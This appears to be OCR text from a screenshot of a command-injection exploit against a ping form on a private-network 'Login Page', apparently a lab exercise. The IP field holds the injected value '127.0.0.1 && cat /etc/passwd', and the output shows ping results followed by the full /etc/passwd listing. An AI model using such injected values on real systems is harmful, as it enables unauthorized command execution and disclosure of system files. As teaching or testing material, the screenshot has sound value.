 Login Page
192.168.60.225/index.php
127.0.0.1 && cat /etc/passwdPING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1002ms rtt min/avg
/max/mdev = 0.024/0.027/0.031/0.006 ms root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:
/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false scott:x:1000:1000:scott,,,:/home/scott:/bin/bash mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false tomcat:x:999:999::/opt/tomcat:/bin/false telnetd:x:123:128::/nonexistent:/usr/sbin/nologin
Login
IP :
Submit
Notice: Undefined variable: error in /var/www
/html/index.php on line 47
ENG